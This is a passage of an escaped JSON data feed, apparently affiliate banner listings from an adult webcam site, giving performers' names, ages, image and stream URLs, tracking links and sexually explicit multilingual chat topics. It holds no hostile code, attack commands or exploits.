\/mobile-edge42.bcvcdn.com\\/stream_Almondmilka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Almondmilka\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Almondmilka\\/playlist.m3u8\",\"chat_topic\":\"your tips make my vibrator go off eure tips bringen mich zum vibrieren!!check out the new videos on our profile neue videos auf unserem profil. @total tokens to cum on her face and fuck her hard. We have @sofar tokens so far and still need  @remain! \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"german\"],\"online_time\":1766,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Almondmilka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":186,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DvaBomja\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DvaBomja\",\"display_name\":\"cutemilana_sexwife\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/f75730.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/f75730.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig\\/f75730.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DvaBomja\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DvaBomja?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DvaBomja\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_DvaBomja.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_DvaBomja\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_DvaBomja\\/playlist.m3u8\",\"chat_topic\":\"NEW videos and profile photos, and you can also buy Photos and Videos with a couple of LallyRose from the collaboration on our account. The password for all Live albums is 111tk, and instagram is 99tk.\",\"chat_topic_ru\":\"NEW \\u0432\\u0438\\u0434\\u0435\\u043e \\u0438 \\u0444\\u043e\\u0442\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435, \\u0430 \\u0435\\u0449\\u0451 \\u0443 \\u043d\\u0430\\u0441 \\u043d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 \\u0432\\u044b \\u043c\\u043e\\u0436\\u0435\\u0442\\u0435 \\u043a\\u0443\\u043f\\u0438\\u0442\\u044c  c \\u043a\\u043e\\u043b\\u043b\\u0430\\u0431\\u0430 \\u0424\\u043e\\u0442\\u043e \\u0438 \\u0412\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043f\\u0430\\u0440\\u043e\\u0439 LallyRose. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 Live \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 111\\u0442\\u043a, \\u0430 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c 99\\u0442\\u043a.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1310,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DvaBomja\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":183,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"rosestar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/rosestar\",\"display_name\":\"rosestar\",\"display_age\":50,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/1a1\\/1ff\\/2d151627854af16815f6db8a96768bed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/1a1\\/1ff\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/1a1\\/1ff\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/1a1\\/1ff\\/xbig\\/ab9c76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/rosestar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/rosestar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/rosestar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/rosestar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/rosestar\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_rosestar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_rosestar\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_rosestar\\/playlist.m3u8\",\"chat_topic\":\"anal show\",\"chat_topic_ru\":\"\\u0430\\u043d\\u0430\\u043b \\u0448\\u043e\\u0443\",\"flags\":[\"american\",\"russian\"],\"online_time\":2588,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_rosestar\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":183,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Karinasky\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Karinasky\",\"display_name\":\"Karinasky\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/c9f51df885f1349d527325082ab3fa6e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/c9f51df885f1349d527325082ab3fa6e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/c9f51df885f1349d527325082ab3fa6e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1fb\\/0d3\\/c9f51df885f1349d527325082ab3fa6e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1fb\\/0d3\\/xbig_lq\\/65d195.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1fb\\/0d3\\/xbig_lq\\/65d195.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1fb\\/0d3\\/xbig\\/65d195.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Karinasky\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Karinasky\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Karinasky\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Karinasky?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Karinasky\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_Karinasky.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_Karinasky\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Karinasky\\/playlist.m3u8\",\"chat_topic\":\"@total \",\"chat_topic_ru\":\"\\u0416\\u0435\\u043d\\u0430 \\u0441\\u0430\\u043c\\u043e\\u0443\\u0442\\u0432\\u0435\\u0440\\u0436\\u0434\\u0430\\u0435\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1934,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Karinasky\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":180,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"3loverlive1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/3loverlive1\",\"display_name\":\"3loverlive1\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/163\\/118\\/ed762146727b4f3704c50bfc1c29b7f9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/163\\/118\\/ed762146727b4f3704c50bfc1c29b7f9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/163\\/118\\/ed762146727b4f3704c50bfc1c29b7f9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/163\\/118\\/ed762146727b4f3704c50bfc1c29b7f9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/163\\/118\\/xbig_lq\\/fc89b9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/163\\/118\\/xbig_lq\\/fc89b9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/163\\/118\\/xbig\\/fc89b9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/3loverlive1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/3loverlive1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/3loverlive1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/3loverlive1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/3loverlive1\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_3loverlive1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_3loverlive1\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_3loverlive1\\/playlist.m3u8\",\"chat_topic\":\"CumShot for the goal- deep very hard non stop  5 spanks ass!!! 150tk\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5681,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_3loverlive1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":177,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"LuxBby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LuxBby\",\"display_name\":\"LuxBby\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/01954a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/01954a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig\\/01954a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LuxBby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LuxBby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LuxBby\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LuxBby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LuxBby\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LuxBby\\/playlist.m3u8\",\"chat_topic\":\"SUPPORT IN THE TOP-100!MANY TIMES 2 tk, 100 tk!ANAL ONLY IN FULL PRIVATE!PRIVATE LESS 5 MINUTES-BAN!\",\"chat_topic_ru\":\"\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0418 \\u0412 \\u0422\\u041e\\u041f-100!\\u041c\\u041d\\u041e\\u0413\\u041e \\u0420\\u0410\\u0417 \\u041f\\u041e 2 \\u0442\\u043a, 100 \\u0442\\u043a!\\u0410\\u041d\\u0410\\u041b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415!\\u041f\\u0420\\u0418\\u0412\\u0410\\u0422 \\u041c\\u0415\\u041d\\u042c\\u0428\\u0415 5 \\u041c\\u0418\\u041d\\u0423\\u0422-\\u0411\\u0410\\u041d!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1548,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LuxBby\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":176,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NovaTemptress1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NovaTemptress1\",\"display_name\":\"StasyaSweety\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/106\\/10f\\/4670d058e7c62ecb6560f456b1693ffe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/748c98.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig_lq\\/748c98.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/106\\/10f\\/xbig\\/748c98.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NovaTemptress1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NovaTemptress1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NovaTemptress1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NovaTemptress1\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_NovaTemptress1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_NovaTemptress1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_NovaTemptress1\\/playlist.m3u8\",\"chat_topic\":\"I\'m Stasya \\u2764\\ufe0f goal: 5000 love \\u2764Vibration: from 1 tk) random time 20 tk. Favorite vibration: 70, 100 tk.\\u2764\\ufe0f \\u2764gift for new year \\u2728  @total     @remain \\u203c\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0421\\u0442\\u0430\\u0441\\u044f\\u2764\\ufe0f \\u0446\\u0435\\u043b\\u044c 5000 \\u043b\\u044e\\u0431\\u0432\\u0438 \\u2764\\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: \\u043e\\u0442 1 \\u0442\\u043a\\u043d) \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f 20 \\u0442\\u043a. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 70, 100\\u0442\\u043a.\\u2764\\ufe0f \\u0421\\u0431\\u043e\\u0440: \\u2764 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043e\\u043a \\u043d\\u0430 \\u041d\\u043e\\u0432\\u044b\\u0439 \\u0433\\u043e\\u0434 \\u2728 \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e  @sofar  \\u2764\\ufe0f\\u203c\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":447,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NovaTemptress1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":175,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"witchyvibe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/witchyvibe\",\"display_name\":\"witchyvibe\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/0ac\\/2a7\\/0f7ed5aecda64d149242f7d4c612c5cb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0ac\\/2a7\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0ac\\/2a7\\/xbig_lq\\/ab9c76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/0ac\\/2a7\\/xbig\\/ab9c76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/witchyvibe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/witchyvibe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/witchyvibe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/witchyvibe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/witchyvibe\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_witchyvibe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_witchyvibe\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_witchyvibe\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my room ;3 I`m new here, please be cute with me! Dildo in pussy: @remain\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u042f \\u0442\\u0443\\u0442 \\u043d\\u043e\\u0432\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f, \\u0431\\u0443\\u0434\\u044c\\u0442\\u0435 \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u043f\\u043e\\u043c\\u044f\\u0433\\u0447\\u0435 >_<\\u0414\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443: @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":6190,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_witchyvibe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":171,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Raduga-25\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Raduga-25\",\"display_name\":\"Raduga-25\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a5\\/14e\\/06a\\/e3756423451cb59d596f4e261038497e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a5\\/14e\\/06a\\/e3756423451cb59d596f4e261038497e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a5\\/14e\\/06a\\/e3756423451cb59d596f4e261038497e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a5\\/14e\\/06a\\/e3756423451cb59d596f4e261038497e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a5\\/14e\\/06a\\/xbig_lq\\/25208e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a5\\/14e\\/06a\\/xbig_lq\\/25208e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a5\\/14e\\/06a\\/xbig\\/25208e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Raduga-25\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Raduga-25\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Raduga-25\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Raduga-25?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Raduga-25\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_Raduga-25.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_Raduga-25\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Raduga-25\\/playlist.m3u8\",\"chat_topic\":\"Let\'s put love!)\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c! \\u041c\\u0435\\u043d\\u044e \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043f\\u043e \\u0434\\u0436\\u043e\\u0439\\u0441\\u0442\\u0438\\u043a\\u0443.  \\u041a\\u0430\\u043c\\u0435\\u0440\\u044b \\u043d\\u0435\\u0442.  \\u0421\\u0442\\u0430\\u0432\\u0438\\u043c \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e! \\u041f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0430 \\u0438\\u043b\\u0438 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f 35 \\u0442\\u043a. \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0438\\u043b\\u0438 